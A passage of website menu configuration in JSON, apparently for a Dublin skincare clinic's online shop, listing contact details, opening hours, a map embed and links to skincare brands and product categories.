of Copy of Custom contact content","custom_html":"<br>\n<p><strong>South William Clinic Clontarf</strong>\n<br>\n<br><a href=https://www.google.com/maps/place/Unit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4/@53.3615256,-6.1956862,19.93z/data=!4m15!1m8!3m7!1s0x48670fa7308bb0ad:0x784db8fb132bb579!2sUnit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4!3b1!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9!3m5!1s0x48670fa7308bb0ad:0x784db8fb132bb579!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9>\nUnit 2, 49B Vernon Avenue, Clontarf, Dublin 3, D03 X2K4\n</a>\n<br> <a href=\"tel: +353 (01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:clontarf@southwilliamclinic.com  '> clontarf@southwilliamclinic.com </a>\n<br>\n<br> \n\n<strong>OPENING HOURS</strong>\n<br>Mon: 10am-7pm\n<br>Tue, Wed & Fri 10am - 7pm\n<br> Thurs 10am-8pm\n<br>Sat: 9.30am - 6:30pm\n<br>Sun: Closed\n\n\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-453408","setting":{"item_layout":"contact_form","title":"Contact us"},"menus":[]},{"id":"tmenu-menu-518857","setting":{"item_layout":"maps","title":"Maps","map_center":"51.507194, -0.083065","map_zoom":"12","map_height":"350","map_iframe":"<div style='width: 100%'><iframe width='100%' height='350' src='https://maps.google.com/maps?width=100%&amp;height=600&amp;hl=en&amp;q=1%20Grafton%20Street%2C%20Dublin%2C%20Ireland+(qikify)&amp;ie=UTF8&amp;t=&amp;z=14&amp;iwloc=B&amp;output=embed' frameborder='0' scrolling='no' marginheight='0' marginwidth='0'><a href='https://www.maps.ie/create-google-map/'>Create Google Map</a></iframe></div><br />","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846932","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BOOK","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.phorest.com/salon/southwilliamclinic"},"newtab":true,"hidden_desktop":true,"hidden_mobile":false},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-968140","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ENQUIRE","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/make-an-enquiry"},"hidden_desktop":true,"hidden_mobile":false,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-654218","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"SKIN SHOP","submenu_tab_position":"top","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"300","submenu_tab_control_width":"automatic","submenu_mega_width":"900","el_class":"cmn-new-menu special-menu","submenu_masonry":false,"submenu_masonry_column":"5","submenu_fullscreen":true,"submenu_scrollbar":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/shop"}},"menus":[{"id":"tmenu-menu-109070","setting":{"item_layout":"text","title":"SKINCARE","item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/55ecf3adb34f4bcc70da78dd651a07777db13f4433456f5c9232c897248bc88e.jpeg","column_width":"2","image_position":"left","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-285775","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-889310","setting":{"item_layout":"text","title":"SkinCeuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}},"column_width":"automatic","badge":true,"badge_color":"#ffffff","badge_text":"Bestseller","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-252785","setting":{"item_layout":"text","title":"Obagi Medical","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"82472075354","handle":"obagi","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/obagi.jpg?v=1548784543"},"title":"Obagi Medical"}},"badge":true,"badge_text":"Bestseller","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-662403","setting":{"item_layout":"text","title":"AlumierMD ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240322871451","handle":"alumier-md","image":null,"title":"Alumier MD"}}},"menus":[]},{"id":"tmenu-menu-391642","setting":{"item_layout":"text","title":"ZO Skin Health ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"},"link":"https://www.southwilliamspa.com/collections/zo-skin-health?_pos=1&_psq=zo&_ss=e&_v=1.0"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-514322","setting":{"item_layout":"text","title":"Environ ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-147498","setting":{"item_layout":"text","title":"Medik8","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240564371611","handle":"medik8","image":null,"title":"Medik8"}}},"menus":[]},{"id":"tmenu-menu-983576","setting":{"item_layout":"text","title":"iS Clinical ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"388316463343","handle":"is-clinical-1","image":null,"title":"iS Clinical"}}},"menus":[]},{"id":"tmenu-menu-886588","setting":{"item_layout":"text","title":"Ultraceuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"207381332123","handle":"ultraceuticals","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/rvr90-packs2.png?v=1595338184"},"title":"Ultraceuticals"}}},"menus":[]},{"id":"tmenu-menu-700086","setting":{"item_layout":"text","title":"Skinbetter Science","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"608803717450","handle":"skinbetter-science","image":null,"title":"Skinbetter Science"}}},"menus":[]},{"id":"tmenu-menu-378525","setting":{"item_layout":"text","title":"CellDerma ","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"620115001674","handle":"cellderma","image":null,"title":"Cellderma"}}},"menus":[]},{"id":"tmenu-menu-220428","setting":{"item_layout":"text","title":"Dermalogica ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232467628187","handle":"dermalogica-2","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/Buy-Dermalogica-Products-Online.jpg?v=1606303653"},"title":"Dermalogica"}}},"menus":[]},{"id":"tmenu-menu-216291","setting":{"item_layout":"text","title":"Image ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll.png?v=1540335750"},"title":"Image Skincare"}}},"menus":[]},{"id":"tmenu-menu-516780","setting":{"item_layout":"text","title":"Cosmedix","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"85685010522","handle":"cosmedix","image":null,"title":"Cosmedix"}}},"menus":[]},{"id":"tmenu-menu-363012","setting":{"item_layout":"text","title":"CeraVe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"654463304010","title":"CeraVe","handle":"cerave"}},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-834319","setting":{"item_layout":"text","title":"ISDIN","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"617155559754","handle":"isdin","image":null,"title":"ISDIN"}}},"menus":[]},{"id":"tmenu-menu-132735","setting":{"item_layout":"text","title":"Avene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"618988831050","handle":"avene","image":null,"title":"Avene"}}},"menus":[]},{"id":"tmenu-menu-134019","setting":{"item_layout":"text","title":"Alastin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"623451439434","handle":"alastin","image":null,"title":"Alastin"}}},"menus":[]},{"id":"tmenu-menu-418910","setting":{"item_layout":"text","title":"Murad ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"210793660571","handle":"murad","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/20431428_10154748811137124_2664352473936055465_n.jpg?v=1596733515"},"title":"Murad"}}},"menus":[]},{"id":"tmenu-menu-934400","setting":{"item_layout":"text","title":"Jan Marini","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"607609094474","handle":"jan-marini","image":null,"title":"Jan Marini"}}},"menus":[]},{"id":"tmenu-menu-832056","setting":{"item_layout":"text","title":"Skinade ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"435005329","handle":"skinade","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/skinade.jpg?v=1501783354"},"title":"Skinade"}}},"menus":[]},{"id":"tmenu-menu-739403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"425953873","handle":"heliocare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/heliocare_collection_square.jpg?v=1494684058"},"title":"Heliocare"}},"menus":[]},{"id":"tmenu-menu-108927","setting":{"item_layout":"text","title":"Advanced Nutrition Programme","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","handle":"advanced-nutrition-programme","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/advanced_nutrition.jpg?v=1471085328"},"title":"Advanced Nutrition Programme"}}},"menus":[]},{"id":"tmenu-menu-227151","setting":{"item_layout":"text","title":"Dermaceutic","collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"}}},"menus":[]},{"id":"tmenu-menu-290277","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160878067802","handle":"skin-formulas","image":null,"title":"Skin Formulas"}},"menus":[]},{"id":"tmenu-menu-958314","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"402872697071","handle":"neostrata","image":null,"title":"Neostrata"}},"menus":[]},{"id":"tmenu-menu-539718","setting":{"item_layout":"text","title":"Dr. Levy","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404355186927","handle":"dr-levy","image":null,"title":"Dr. Levy"}}},"menus":[]},{"id":"tmenu-menu-206951","setting":{"item_layout":"text","title":"Tan Organic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272494854299","handle":"tan-organic","image":null,"title":"Tan Organic"}}},"menus":[]},{"id":"tmenu-menu-206610","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"90198212698","handle":"skingredients","image":null,"title":"Skingredients"}},"menus":[]},{"id":"tmenu-menu-319261","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush & Hush"}},"menus":[]},{"id":"tmenu-menu-509543","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}},"menus":[]},{"id":"tmenu-menu-194944","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-391169","setting":{"item_layout":"text","title":"DISCOVER IN SKINCARE","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","column_width":"2","disable_link":true},"menus":[{"id":"tmenu-menu-535860","setting":{"item_layout":"text","title":"View All Skincare ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"602277577034","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-335874","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-718729","setting":{"item_layout":"text","title":"Limited Edition Festive Gifts","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"652875333962","title":"Limited Edition Festive Gift Collection 2025","handle":"festive-gift-collection-2025"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-410548","setting":{"item_layout":"text","title":"Best Sellers ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407806771439","handle":"top-sellers","image":null,"title":"Top Sellers"}}},"menus":[]},{"id":"tmenu-menu-297410","setting":{"item_layout":"text","title":" New Arrivals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"238562279579","handle":"new-at-swc","image":null,"title":"New at SWC"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-277404","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","item_display":false,"url":{"type":{"id":"link"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"},"link":"https://southwilliamclinic.com/collections/skinceuticals-bundles"},"badge":true,"badge_text":"Trending","badge_bg":"","badge_color":"#B78B38","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-243920","setting":{"item_layout":"text","title":"Skincare Sets ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-389710","setting":{"item_layout":"text","title":"Pamper Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-759168","setting":{"item_layout":"text","title":"Subscription Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-668144","setting":{"item_layout":"text","title":"Build a Gift Box ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-493182","setting":{"item_layout":"text","title":"Skin Supplements ","item_content_alignment":"left","url":{"type":{"id":"collection"},"link":"supplements","collection":{"id":"644283302218","title":"Supplements","handle":"supplements"}}},"menus":[]},{"id":"tmenu-menu-418480","setting":{"item_layout":"text","title":"Skin Tech & Tools ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232611283099","handle":"skin-accessories","image":null,"title":"Skin Accessories"}}},"menus":[]},{"id":"tmenu-menu-223774","setting":{"item_layout":"text","title":"Irish Skincare Brands ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407780360431","handle":"irish-skincare-brands","image":null,"title":"Irish Skincare Brands"}}},"menus":[]},{"id":"tmenu-menu-452651","setting":{"item_layout":"text","title":"Gifting Suite ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/search?q=gifting&type=page"}},"menus":[]},{"id":"tmenu-menu-384836","setting":{"item_layout":"text","title":"Shop less than €50 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-887574","setting":{"item_layout":"text","title":"Shop less than €100 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-413181","setting":{"item_layout":"text","title":"SKINCARE BUNDLES","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-332385","setting":{"item_layout":"text","title":"All Skincare Bundles","url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}}},"menus":[]},{"id":"tmenu-menu-919468","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/skinceuticals-bundles"},"badge":true,"badge_text":"Bestseller","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-676352","setting":{"item_layout":"text","title":"Ultraceuticals Bundles","url":{"type":{"id":"collection"},"collection":{"id":"648696398154","title":"Ultraceuticals Bundles","handle":"ultraceuticals-bundles"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-767243","setting":{"item_layout":"text","title":"Medik8 Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643452469578","title":"Medik8 Bundles","handle":"medik8-bundles"}}},"menus":[]},{"id":"tmenu-menu-598327","setting":{"item_layout":"text","title":"ZO Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643453256010","title":"ZO Skin Health Bundles","handle":"zo-skin-health-bundles"}}},"menus":[]},{"id":"tmenu-menu-702199","setting":{"item_layout":"text","title":"Environ Bundles & Gifts","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/environ-limited-edition-bundles-gifts"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-967230","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_content_alignment":"left","column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-979303","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-197111","setting":{"item_layout":"text","title":"Cleansers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.p.product_type=Cleanser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-551504","setting":{"item_layout":"text","title":"Toners & Mists ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.p.product_type=Skin+Mist&filter.p.product_type=Toner&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-615098","setting":{"item_layout":"text","title":"Serums ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Serums&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-351457","setting":{"item_layout":"text","title":"Moisturisers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Moisturisers&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-431511","setting":{"item_layout":"text","title":"Antioxidants ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Antioxidant&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-747008","setting":{"item_layout":"text","title":"SPFs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=SPFs&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-830309","setting":{"item_layout":"text","title":"Retinols ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Retinols&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-836766","setting":{"item_layout":"text","title":"Body Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Body+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-453925","setting":{"item_layout":"text","title":"Lip Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Lip+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-318112","setting":{"item_layout":"text","title":"Eye Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Eye+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-545379","setting":{"item_layout":"text","title":"Neck Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Neck+Cream&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-261053","setting":{"item_layout":"text","title":"Masques ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-products?sort_by=best-selling&filter.p.product_type=Masques&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-973075","setting":{"item_layout":"text","title":"Accessories","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Accessories&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-186118","setting":{"item_layout":"text","title":"Exfoliators & Scrubs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Exfoliators&filter.p.product_type=Scrubs&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-159922","setting":{"item_layout":"text","title":"MakeUp","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=MakeUp&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-397975","setting":{"item_layout":"text","title":"Skin Tech ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Skin+Tech&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-191032","setting":{"item_layout":"text","title":"Travel Sizes ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Travel+Sizes&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-252496","setting":{"item_layout":"text","title":"SHOP BY CONCERN","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"column_width":"2","disable_link":true,"item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-707542","setting":{"item_layout":"text","title":"Acne & Blemishes ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-395730","setting":{"item_layout":"text","title":"Ageing ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-269812","setting":{"item_layout":"text","title":"Dark Spots ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-533579","setting":{"item_layout":"text","title":"Dryness ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-423588","setting":{"item_layout":"text","title":"Dull Skin ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-588751","setting":{"item_layout":"text","title":"Fine Lines & Wrinkles ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-483359","setting":{"item_layout":"text","title":"Pigmentation ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-121964","setting":{"item_layout":"text","title":"Pores "},"menus":[]},{"id":"tmenu-menu-959681","setting":{"item_layout":"text","title":"Redness & Rosacea ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-413290","setting":{"item_layout":"text","title":"Scarring ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-432351","setting":{"item_layout":"text","title":"Sun Damage ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-265551","setting":{"item_layout":"text","title":"Tired Eyes "},"menus":[]},{"id":"tmenu-menu-359723","setting":{"item_layout":"text","title":"Uneven Skin Tone ","item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-316777","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"badge":false,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-180665","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Advanced+Nutrition+Programme&filter.p.vendor=AlumierMD&filter.p.vendor=Avene"}},"menus":[]},{"id":"tmenu-menu-718401","setting":{"item_layout":"text","title":"B","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-304052","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://shopsolar.myshopify.com/collections/all-products?sort_by=best-selling&filter.p.vendor=Cellderma&filter.p.vendor=Cosmedix&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-714955","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Dermaceutic&filter.p.vendor=Dermalogica&filter.p.vendor=Dr.+Levy&filter.p.vendor=D%C3%A9esse+PRO&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-125314","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 